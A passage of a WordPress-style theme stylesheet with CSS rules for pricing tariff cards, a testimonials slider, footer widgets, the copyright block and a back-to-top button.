  font-size: 26px;
  padding: 6px;
}
@media (max-width: 1199px) {
  .tariff-item {
    margin-bottom: 30px;
  }
}
.tariff-item .header {
  text-align: center;
  color: #191716;
  color: var(--black);
  font-size: 18px;
  margin: 0px 0 5px;
}
.tariff-item .header span {
  color: #BDA881;
  color: var(--second);
}
.tariff-item .subheader {
  color: #9C2330;
  color: var(--main);
  margin: 0;
  font-size: 16px;
}
.tariff-item .subheader span {
  color: #191716;
  color: var(--black);
}
.tariff-item .icon-text {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  margin: 0 auto;
  background-position: center;
  background-repeat: no-repeat;
  width: 135px;
  height: 135px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  padding-top: 20px;
  line-height: 1em;
  font-size: 18px;
}
.tariff-item .icon-text span {
  display: block;
  font-size: 30px;
  line-height: 1em;
}
.tariff-item .price {
  font-size: 80px;
  line-height: 1em;
  margin: 0px 0 16px;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #191716;
  color: var(--black);
  vertical-align: middle;
}
.tariff-item .price span {
  vertical-align: super;
  display: inline-block;
  font-size: 48px;
}
.tariff-item .descr {
  font-size: 16px;
  margin-bottom: 25px;
  padding: 0 35px;
}
.tariff-item p {
  text-align: left;
  margin-bottom: 10px;
  line-height: 2em;
  display: inline-block;
  font-size: 18px;
}
.tariff-item .image {
  font-size: 48px;
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  margin: -50px 0 30px 0;
  text-align: center;
  position: relative;
  z-index: 5;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #fff;
  background-color: var(--white);
}
.tariff-item .image:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  display: block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-box-shadow: 0 0 20px var(--main);
  -moz-box-shadow: 0 0 20px var(--main);
  box-shadow: 0 0 20px var(--main);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.tariff-item .ltx-tariff-icons {
  list-style: none;
  margin-top: 30px;
  margin-left: -30px;
  padding: 0;
}
.tariff-item .ltx-tariff-icons li {
  display: inline-block;
  vertical-align: middle;
  margin-left: 30px;
  width: 70px;
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  background-color: #fff;
  background-color: var(--white);
  line-height: 70px;
  text-align: center;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tariff-item .ltx-tariff-icons li:before {
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  content: "";
  width: 70px;
  height: 70px;
  display: block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-box-shadow: 0 0 18px rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 0 18px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.08);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tariff-item .ltx-tariff-icons li:hover {
  -webkit-transform: translateY(3px);
  -moz-transform: translateY(3px);
  -ms-transform: translateY(3px);
  -o-transform: translateY(3px);
  transform: translateY(3px);
}
.tariff-item .ltx-tariff-icons li:hover:before {
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 3px rgba(0, 0, 0, 0.1);
}
.tariff-item .ltx-tariff-icons li .ltx-icon {
  font-size: 40px;
  line-height: 70px;
}
.tariff-item .ltx-tariff-icons li img {
  max-width: 40px;
  height: auto;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .tariff-item .ltx-tariff-icons {
    margin-left: -15px;
  }
  .tariff-item .ltx-tariff-icons li {
    margin-left: 15px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .tariff-item .ltx-tariff-icons li .ltx-icon {
    font-size: 32px;
    line-height: 60px;
  }
}
.tariff-item ul.ltx-tariff-list {
  list-style: none;
  margin: 0px auto 15px;
  padding: 0 0 0 0;
  position: relative;
  display: inline-block;
  text-align: left;
}
.tariff-item ul.ltx-tariff-list li {
  padding: 0;
  margin: 0 0 0 -15px;
  font-size: 16px;
  padding-top: 10px;
}
.tariff-item ul.ltx-tariff-list li:before {
  display: inline-block;
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e80b";
  font-size: 20px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  margin-left: 12px;
  margin-top: 0px;
  margin-right: 12px;
  color: #9C2330;
  color: var(--main);
}
.tariff-item .btn {
  margin-top: 25px;
  margin-bottom: 0;
}
/*
	8. Testimonials
*/
@media (min-width: 1200px) {
  .ltx-testimonials-list.ltx-swiper-slider {
    max-width: 1540px;
  }
}
@media (max-width: 768px) {
  .ltx-testimonials-list {
    margin-bottom: 100px;
  }
}
.ltx-testimonials-list .swiper-slide {
  height: auto !important;
}
@media (max-width: 991px) {
  .ltx-testimonials-list .swiper-slide {
    padding-left: 0px;
    padding-right: 0px;
  }
}
.ltx-testimonials-list + .ltx-arrows-sides-outside .ltx-arrow-left,
.ltx-testimonials-list + .ltx-arrows-sides-outside .ltx-arrow-right {
  margin-top: -50px;
}
.ltx-testimonials-list .ltx-item {
  background-color: #F1EEE7;
  background-color: var(--gray);
}
.ltx-testimonials-list .inner {
  text-align: center;
  position: relative;
  color: #191716;
  color: var(--black);
  margin: 0 0 20px 0;
  padding: 50px 15px 35px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  z-index: 2;
}
.ltx-testimonials-list .inner .image {
  vertical-align: top;
  display: inline-block;
  margin-bottom: 6px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  position: relative;
  z-index: 2;
}
.ltx-testimonials-list .inner .image img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  max-width: 80px;
  height: auto;
}
.ltx-testimonials-list .inner .author {
  vertical-align: top;
  display: block;
  text-align: center;
  margin-top: 20px;
  position: relative;
}
.ltx-testimonials-list .inner .author > .name {
  padding-top: 15px;
}
.ltx-testimonials-list .inner .author.hasRate > .name {
  padding-top: 6px;
}
.ltx-testimonials-list .inner .header {
  font-size: 18px;
  margin: 0px auto 0px;
  position: relative;
  color: #191716;
  color: var(--black);
}
@media (min-width: 768px) {
  .ltx-testimonials-list .inner .header {
    white-space: nowrap;
  }
}
@media (max-width: 768px) {
  .ltx-testimonials-list .inner .header {
    font-size: 18px;
  }
}
.ltx-testimonials-list .inner .subheader {
  font-size: 14px;
  margin-top: -2px;
  margin-bottom: 5px;
  color: #9C2330;
  color: var(--main);
}
.ltx-testimonials-list .inner .ltx-descr {
  z-index: 2;
  position: relative;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  margin-bottom: 20px;
}
.ltx-testimonials-list .inner .ltx-descr:before {
  font-style: normal;
  display: block;
  display: inline-block;
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\e818";
  text-align: center;
  color: #9C2330;
  color: var(--main);
  font-size: 64px;
  height: 64px;
  overflow: hidden;
  line-height: 1em;
  margin-top: 25px;
  margin-bottom: 0px;
}
.ltx-testimonials-list .inner p {
  display: block;
  z-index: 2;
  position: relative;
  font-size: 16px;
  padding: 10px 30px 20px;
  margin-bottom: 0;
  line-height: 1.8em;
  color: #191716;
  color: var(--black);
}
@media (max-width: 768px) {
  .ltx-testimonials-list .inner p {
    font-size: 16px;
    padding-left: 0;
    padding-right: 0;
  }
}
.ltx-testimonials-list .inner .rate {
  color: #BDA881;
  color: var(--second);
  font-size: 12px;
  margin-bottom: 0px;
  margin-top: 2px;
}
.ltx-testimonials-list .inner .rate span {
  margin: 0 2px;
}
.ltx-testimonials-list.ltx-testimonials-inner {
  max-width: initial;
  margin-bottom: -45px;
  margin-top: 0px;
}
.ltx-testimonials-list.ltx-testimonials-inner > div {
  margin-bottom: 15px;
}
.ltx-testimonials-list.ltx-testimonials-inner .inner {
  border: 3px solid rgba(0, 0, 0, 0.08);
  padding: 45px 30px 45px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
}
.ltx-testimonials-list.ltx-testimonials-inner .inner:hover {
  border: 3px solid rgba(0, 0, 0, 0.25);
}
.ltx-testimonials-list.ltx-testimonials-inner .inner.ltx-short {
  background-color: #F1EEE7;
  background-color: var(--gray);
  border: 0 none;
}
.ltx-testimonials-list.ltx-testimonials-inner .inner.ltx-short .ltx-descr p {
  font-size: 16px;
}
.ltx-testimonials-list.ltx-testimonials-inner .inner.ltx-short .ltx-descr p:after {
  font-size: 20px;
}
.ltx-testimonials-list.ltx-testimonials-inner .ltx-descr p:after {
  margin-top: 60px;
}
@media (max-width: 768px) {
  .ltx-testimonials-list.ltx-testimonials-inner .inner {
    padding-bottom: 40px;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .ltx-testimonials-list.ltx-testimonials-inner .top {
    text-align: center;
    left: auto;
  }
  .ltx-testimonials-list.ltx-testimonials-inner .top img {
    margin: 0 auto 0px;
    float: none;
  }
  .ltx-testimonials-list.ltx-testimonials-inner .top .author {
    text-align: center;
    display: block;
  }
  .ltx-testimonials-list.ltx-testimonials-inner .text {
    margin-top: 15px;
  }
}
.ltx-testimonials-list.ltx-testimonials-inner .paging-navigation {
  margin: 0 auto;
}
body.body-black .ltx-testimonials-list .inner,
.bg-color-black .ltx-testimonials-list .inner {
  color: #191716;
  color: var(--black);
}
@media (min-width: 1198px) and (max-width: 1750px) {
  body.body-black .ltx-swiper-slider-wrapper .ltx-arrow-left,
  .bg-color-black .ltx-swiper-slider-wrapper .ltx-arrow-left,
  body.body-black .ltx-swiper-slider-wrapper .ltx-arrow-right,
  .bg-color-black .ltx-swiper-slider-wrapper .ltx-arrow-right {
    display: none;
  }
}
/*
	9. Bottom widgets goes before footer
*/
#ltx-widgets-footer {
  color: #fff;
  color: var(--white);
  padding: 0px 0 0px 0;
  position: relative;
}
@media (max-width: 991px) {
  #ltx-widgets-footer {
    padding-top: 40px;
    padding-left: 15px;
    padding-right: 15px;
  }
}
.footer-widget-area {
  padding-top: 70px;
}
@media (max-width: 768px) {
  .footer-widget-area {
    padding-top: 20px;
  }
}
.footer-widget-area .header-widget {
  padding: 0px 0px 0;
  margin: 0px 0 40px 0;
  font-size: 30px;
  line-height: 1.2em;
  text-align: left;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  display: block;
  background-image: none !important;
  color: #9C2330;
  color: var(--main);
  border-bottom: 0 none;
  position: relative;
  text-transform: none;
}
.footer-widget-area .header-widget a {
  color: #9C2330 !important;
  color: var(--main) !important;
}
.footer-widget-area .header-widget a:hover {
  color: #fff;
  color: var(--white);
}
.footer-widget-area .header-widget .widget-icon {
  display: none;
}
.footer-widget-area .header-widget:before {
  display: none;
}
.footer-widget-area input,
.footer-widget-area select {
  /*
        border: 0 none !important;
        outline: 0 none !important;
        */
}
.footer-widget-area:not(.ltx-fw) {
  padding-bottom: 60px;
}
.footer-widget-area:not(.ltx-fw) .widget {
  margin-bottom: 40px;
}
.footer-widget-area .widget {
  background-color: transparent;
}
.footer-widget-area ul {
  list-style: none;
}
.footer-widget-area a:not(.btn) {
  color: #fff;
  color: var(--white);
}
.footer-widget-area .ltx-social ul {
  padding-left: 0;
  margin-left: -15px;
}
.footer-widget-area .ltx-social li {
  display: inline-block;
  margin: 20px 0 0 15px;
}
.footer-widget-area .ltx-social a {
  color: #BDA881;
  color: var(--second);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  position: relative;
  z-index: 10;
  font-size: 16px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
}
.footer-widget-area .ltx-social a:hover {
  color: #fff;
  color: var(--white);
}
.footer-widget-area .social-icons-list {
  margin-top: -24px;
  margin-left: 0px;
}
.footer-widget-area .social-icons-list li {
  text-transform: none;
  margin: 24px 0 0 0px;
  padding: 0px 0 0px 40px;
  position: relative;
}
.footer-widget-area .social-icons-list span.ltx-ic {
  font-size: 22px;
  position: absolute;
  left: 0px;
  top: 5px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #9C2330;
  color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  width: 24px;
  height: 24px;
  line-height: 24px;
  margin-right: 0px;
}
.footer-widget-area .social-icons-list strong {
  color: #9C2330;
  color: var(--main);
}
.footer-widget-area .social-icons-list a:hover {
  color: #9C2330;
  color: var(--main);
}
@media (max-width: 479px) {
  .footer-widget-area .social-icons-list {
    text-align: left;
  }
}
.footer-widget-area .social-big {
  margin-bottom: 0 !important;
}
.footer-widget-area .social-big li .fa {
  background-color: #9C2330;
  background-color: var(--main);
  color: #191716;
  color: var(--black);
  line-height: 48px;
  width: 48px;
  height: 48px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.footer-widget-area .social-big li .fa:hover {
  background-color: #fff;
  background-color: var(--white);
}
.footer-widget-area .social-small {
  margin-top: 50px;
}
.footer-widget-area .social-small a {
  font-size: 18px;
  margin-right: 10px;
  color: rgba(255, 255, 255, 0.4) !important;
}
.footer-widget-area .social-small a:hover {
  color: var(--white) !important;
}
@media (min-width: 1600px) {
  .footer-widget-area .widget_ltx_navmenu ul {
    padding-right: 30% !important;
  }
}
.footer-widget-area .widget_rss .rss-date {
  color: #fff !important;
  color: var(--white) !important;
}
.footer-widget-area .widget_calendar caption {
  color: #fff;
  color: var(--white);
}
.footer-widget-area .widget_meta ul,
.footer-widget-area .widget_recent_entries ul,
.footer-widget-area .widget_pages ul,
.footer-widget-area .widget_categories ul,
.footer-widget-area .widget_archive ul,
.footer-widget-area .widget_ltx_navmenu ul,
.footer-widget-area .widget_nav_menu ul {
  list-style: none;
  margin-left: 15px !important;
  margin-top: -10px;
  padding: 0;
  float: none;
  font-family: 'Poppins', sans-serif;
  font-family: var(--font-main), sans-serif;
  font-weight: 400;
}
@media (max-width: 991px) {
  .footer-widget-area .widget_meta ul,
  .footer-widget-area .widget_recent_entries ul,
  .footer-widget-area .widget_pages ul,
  .footer-widget-area .widget_categories ul,
  .footer-widget-area .widget_archive ul,
  .footer-widget-area .widget_ltx_navmenu ul,
  .footer-widget-area .widget_nav_menu ul {
    margin-left: 0px;
  }
}
.footer-widget-area .widget_meta ul li,
.footer-widget-area .widget_recent_entries ul li,
.footer-widget-area .widget_pages ul li,
.footer-widget-area .widget_categories ul li,
.footer-widget-area .widget_archive ul li,
.footer-widget-area .widget_ltx_navmenu ul li,
.footer-widget-area .widget_nav_menu ul li {
  padding: 0;
  margin: 10px 0 0 0;
  float: none;
  margin-left: 0px;
  font-weight: bold;
}
.footer-widget-area .widget_meta ul li:after,
.footer-widget-area .widget_recent_entries ul li:after,
.footer-widget-area .widget_pages ul li:after,
.footer-widget-area .widget_categories ul li:after,
.footer-widget-area .widget_archive ul li:after,
.footer-widget-area .widget_ltx_navmenu ul li:after,
.footer-widget-area .widget_nav_menu ul li:after {
  border-color: rgba(255, 255, 255, 0.1) !important;
}
.footer-widget-area .widget_meta ul li li,
.footer-widget-area .widget_recent_entries ul li li,
.footer-widget-area .widget_pages ul li li,
.footer-widget-area .widget_categories ul li li,
.footer-widget-area .widget_archive ul li li,
.footer-widget-area .widget_ltx_navmenu ul li li,
.footer-widget-area .widget_nav_menu ul li li {
  margin-left: 15px;
}
.footer-widget-area .widget_meta ul li a,
.footer-widget-area .widget_recent_entries ul li a,
.footer-widget-area .widget_pages ul li a,
.footer-widget-area .widget_categories ul li a,
.footer-widget-area .widget_archive ul li a,
.footer-widget-area .widget_ltx_navmenu ul li a,
.footer-widget-area .widget_nav_menu ul li a {
  color: #fff !important;
  color: var(--white) !important;
  padding-top: 10px !important;
}
.footer-widget-area .widget_meta ul li a:before,
.footer-widget-area .widget_recent_entries ul li a:before,
.footer-widget-area .widget_pages ul li a:before,
.footer-widget-area .widget_categories ul li a:before,
.footer-widget-area .widget_archive ul li a:before,
.footer-widget-area .widget_ltx_navmenu ul li a:before,
.footer-widget-area .widget_nav_menu ul li a:before {
  content: "\f105";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #9C2330;
  color: var(--main);
  font-size: 14px;
  margin-right: 10px;
}
.footer-widget-area .widget_meta ul li a:hover,
.footer-widget-area .widget_recent_entries ul li a:hover,
.footer-widget-area .widget_pages ul li a:hover,
.footer-widget-area .widget_categories ul li a:hover,
.footer-widget-area .widget_archive ul li a:hover,
.footer-widget-area .widget_ltx_navmenu ul li a:hover,
.footer-widget-area .widget_nav_menu ul li a:hover {
  background-color: transparent;
  color: #9C2330 !important;
  color: var(--main) !important;
}
.footer-widget-area .widget_meta ul li.active a,
.footer-widget-area .widget_recent_entries ul li.active a,
.footer-widget-area .widget_pages ul li.active a,
.footer-widget-area .widget_categories ul li.active a,
.footer-widget-area .widget_archive ul li.active a,
.footer-widget-area .widget_ltx_navmenu ul li.active a,
.footer-widget-area .widget_nav_menu ul li.active a {
  color: #9C2330 !important;
  color: var(--main) !important;
  cursor: default;
}
.footer-widget-area .widget_recent_comments li {
  margin-bottom: 20px !important;
}
.footer-widget-area .zoom-instagram-widget a {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
}
.footer-widget-area .widget_categories li,
.footer-widget-area .widget_archive li {
  color: #F1EEE7 !important;
  color: var(--gray) !important;
}
.footer-widget-area .widget_recent_comments li,
.footer-widget-area .widget_categories li,
.footer-widget-area .widget_archive li {
  margin-top: 0px !important;
  color: #fff;
  color: var(--white);
  border: 0 none !important;
}
.footer-widget-area .widget_recent_comments span,
.footer-widget-area .widget_categories span,
.footer-widget-area .widget_archive span,
.footer-widget-area .widget_recent_comments a,
.footer-widget-area .widget_categories a,
.footer-widget-area .widget_archive a {
  display: inline-block !important;
  color: #fff !important;
  color: var(--white) !important;
}
.footer-widget-area .widget_recent_comments span:hover,
.footer-widget-area .widget_categories span:hover,
.footer-widget-area .widget_archive span:hover,
.footer-widget-area .widget_recent_comments a:hover,
.footer-widget-area .widget_categories a:hover,
.footer-widget-area .widget_archive a:hover {
  color: #fff !important;
  color: var(--white) !important;
}
.footer-widget-area .widget_recent_comments ul li {
  padding: 0;
  margin: 0;
  float: none;
  margin-left: 0px;
  margin-bottom: 10px;
}
.footer-widget-area .widget_recent_comments li > a:before {
  display: none;
}
.footer-widget-area ul ul ul ul ul ul ul ul {
  margin-left: 0 !important;
}
.footer-widget-area ul ul {
  margin-left: 8px !important;
}
.footer-widget-area ul ul ul li {
  padding-left: 0 !important;
}
.footer-widget-area .search-form {
  position: relative;
}
.footer-widget-area .search-form:after {
  top: 15px;
  right: 15px;
}
.footer-widget-area .search-form:before {
  display: none !important;
}
.footer-widget-area .search-form .ltx-btn-wrap {
  position: absolute;
  right: 3px;
  top: 3px;
}
.footer-widget-area .search-form .ltx-btn-wrap:after {
  display: none;
}
.footer-widget-area .search-form button {
  width: 58px !important;
  height: 58px !important;
  min-width: initial;
  position: absolute;
  right: 0;
  top: 0;
}
.footer-widget-area .search-form button span {
  top: 3px !important;
  right: 4px;
  color: #191716 !important;
  color: var(--black) !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.footer-widget-area .search-form button:hover span {
  color: #9C2330;
  color: var(--main);
}
.footer-widget-area .tagcloud,
.footer-widget-area .tags {
  padding: 0 0 0px;
}
.footer-widget-area .tagcloud a,
.footer-widget-area .tags a {
  color: #fff !important;
  color: var(--white) !important;
  border-color: #fff;
  border-color: var(--white);
}
.footer-widget-area .logo {
  margin: 0px 0 10px 0px;
  text-align: left;
  max-width: 150px;
  display: block;
}
@media (max-width: 991px) {
  .footer-widget-area .logo {
    text-align: center;
  }
}
.text-align-center .footer-widget-area .logo {
  text-align: center;
}
.footer-widget-area .widget_search .header-widget {
  display: none;
}
.footer-widget-area .widget_search .search-icon {
  top: 0 !important;
}
.footer-widget-area .widget_tag_cloud h5 {
  display: none;
}
.footer-widget-area .widget_tag_cloudud {
  margin: 0 0 0 -8px;
}
.footer-widget-area .widget {
  margin-bottom: 30px;
}
.footer-widget-area .widget:last-child {
  margin-bottom: 0;
}
.footer-widget-area .widget_media_image {
  margin-bottom: 25px;
}
.footer-widget-area .widget_nav_menu {
  margin-bottom: 30px;
}
.footer-widget-area .widget_nav_menu:before,
.footer-widget-area .widget_nav_menu:after {
  content: " ";
  display: table;
}
.footer-widget-area .widget_nav_menu:after {
  clear: both;
}
.footer-widget-area .textwidget.custom-html-widget {
  color: rgba(255, 255, 255, 0.55);
  font-size: 16px;
}
.footer-widget-area .widget_text {
  text-align: left;
}
.footer-widget-area .widget_text .textwidget {
  padding-bottom: 0;
}
@media (max-width: 768px) {
  .footer-widget-area .widget_text .textwidget {
    padding: 0;
  }
}
.footer-widget-area .widget_text p {
  color: rgba(255, 255, 255, 0.85);
  font-size: 14px;
}
.text-align-center .footer-widget-area .widget_text p {
  margin: 0 auto;
}
.footer-widget-area .widget_text img {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-clip: border-box;
}
.footer-widget-area .widget_text p + .btn {
  margin-top: 20px;
}
.footer-widget-area .widget_ltx_icons ul {
  display: inline-block;
  text-align: left;
}
.footer-widget-area .widget_ltx_icons + .widget_ltx_icons {
  margin-top: -20px;
}
.footer-widget-area .widget_ltx_blogposts .post {
  margin-bottom: 0px;
}
.footer-widget-area .widget_ltx_blogposts .post .blog-info .dt,
.footer-widget-area .widget_ltx_blogposts .post .blog-info i {
  color: #fff;
  color: var(--white);
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
.footer-widget-area .widget_ltx_blogposts .post .ltx-icon-fav {
  display: none;
}
.footer-widget-area .widget_ltx_blogposts .post h6 {
  margin-top: 0;
  color: #fff;
  color: var(--white);
}
.footer-widget-area .null-instagram-feed .instagram-pics {
  margin: 0px 0px 0 -10px !important;
  padding-bottom: 0 !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics li {
  margin: 0 0 -5px 0px !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics li:before {
  display: none !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics a {
  float: left;
  display: block;
  margin: 0 0 0px 5px !important;
}
.footer-widget-area .null-instagram-feed .instagram-pics a img {
  margin: 0 !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  border-radius: 0px !important;
  background-clip: border-box !important;
  border: 2px solid transparent;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.footer-widget-area .null-instagram-feed .instagram-pics a img:hover {
  border: 2px solid var(--main);
}
#ltx-widgets-footer .text-align-center .widget_text {
  text-align: center;
}
#ltx-widgets-footer .text-align-center .logo {
  margin: 0 auto;
}
/*
	10. Footer and copyrights
*/
.ltx-footer-wrapper {
  background-color: #191716;
  background-color: var(--black);
  background-position: center bottom;
  background-repeat: no-repeat;
  border-color: #9C2330;
  border-color: var(--main);
  margin-top: 0px;
}
@media (min-width: 992px) {
  .ltx-content-wrapper.ltx-footer-parallax + .ltx-footer-wrapper {
    position: fixed;
    z-index: -1;
    left: 0;
    bottom: 0;
    width: 100%;
  }
}
.no-footer-widgets .copyright-block {
  background-color: #191716;
  background-color: var(--black);
}
.error404.ltx-bg-404 .no-footer-widgets .copyright-block {
  background-color: transparent !important;
}
body.admin-bar .ltx-footer-wrapper {
  padding-bottom: 1px;
}
body:not(.error404) .copyright-block.copyright-layout-copyright-transparent {
  margin-top: -45px !important;
}
.copyright-block {
  position: relative;
  color: #fff;
  color: var(--white);
  text-align: left;
  padding: 38px 0 33px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.25);
}
.error404.ltx-bg-404 .copyright-block {
  background-color: transparent !important;
}
.copyright-block.copyright-layout-copyright {
  border: 0 none;
  text-align: center;
}
.copyright-block.copyright-layout-copyright-transparent {
  background-color: transparent;
  display: block;
  width: 100%;
  padding: 0px 0;
  z-index: 10;
  border-top: 0 none;
  text-align: center;
}
.copyright-block p {
  margin-bottom: 0;
}
.copyright-block a {
  color: #BDA881;
  color: var(--second);
}
.copyright-block a:hover {
  color: #fff;
  color: var(--white);
}
.copyright-block .container {
  position: relative;
}
@media (max-width: 768px) {
  .copyright-block {
    text-align: center;
  }
  .copyright-block p {
    font-size: 14px;
  }
}
@media (max-width: 479px) {
  .copyright-block p {
    font-size: 12px;
  }
}
.ltx-go-top {
  z-index: 10;
  zoom: 1;
  filter: alpha(opacity=0);
  -webkit-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  text-align: center;
  width: 96px;
  height: 96px;
  padding-top: 20px;
  font-size: 12px;
  font-weight: bold;
  display: block;
  color: #191716;
  color: var(--black);
  background-color: #BDA881;
  background-color: var(--second);
  -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-go-top.static {
  position: absolute;
  right: 0px;
  top: -29px;
}
.ltx-go-top.floating {
  position: fixed;
  right: 20px;
  bottom: 20px;
}
.ltx-go-top.floating.scroll-bottom {
  bottom: 0px;
}
@media (max-width: 479px) {
  .ltx-go-top.floating.scroll-bottom {
    bottom: 70px;
  }
}
.ltx-go-top:hover {
  background-color: #fff;
  background-color: var(--white);
  /*
        .txt { .color-white; }

        .go-top-icon-v2 {

            //.color-white;
        }
*/
}
.ltx-go-top.ltx-go-top-img {
  padding: 13px 0 0;
}
.ltx-go-top img {
  display: inline-block;
  margin: 0 auto 2px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-go-top .go-top-icon-v2 {
  display: block;
  color: #9C2330;
  color: var(--main);
  font-size: 30px;
  margin: 0 0 0px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
}
.ltx-go-top .txt {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-weight: 600;
  font-size: 14px;
  display: inline-block;
  color: #191716;
  color: var(--black);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-go-top:not(.ltx-go-top-icon) .txt {
  padding-top: 17px;
}
.ltx-go-top .go-top-icon {
  margin-top: -18px;
}
@media (max-width: 768px) {
  .ltx-go-top {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
  }
  .ltx-go-top span {
    margin-left: 0 !important;
  }
  .ltx-go-top.floating {
    right: 5px;
    bottom: 5px;
  }
}
.ltx-go-top.show {
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.ltx-before-footer {
  background-color: #F1EEE7;
  background-color: var(--gray);
  padding: 30px 0;
}
